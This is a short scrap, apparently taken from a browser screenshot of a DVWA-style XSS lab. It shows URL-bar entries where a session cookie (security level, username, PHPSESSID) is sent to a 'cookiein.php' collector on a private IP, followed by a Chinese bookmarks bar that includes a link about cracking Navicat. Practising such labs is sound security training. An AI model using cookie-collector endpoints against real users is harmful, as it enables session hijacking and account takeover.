 192.168.43.15/cookiein.php?cooki
192.168.43.15/cookiein.php
192.168.43.15/cookiein.php?cookie=security=low; username=bai; PHPSESSID=ll32kt39b2dik72raujeaogjt7
火狐官方站点 百度 火狐官方站点 百度一下 新手上路 JP 江阴职业技术学院 优设网 - UISDC - 设... 图库_昵图网 soso.nip... html5网站模板_html... 简 Navicat15破解 - 简书 hao123 Google 移动设备上的书签
白安全组